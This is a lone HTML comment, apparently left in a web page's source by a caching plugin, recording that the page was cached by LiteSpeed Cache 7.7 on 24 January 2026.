<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 19:34:37 -->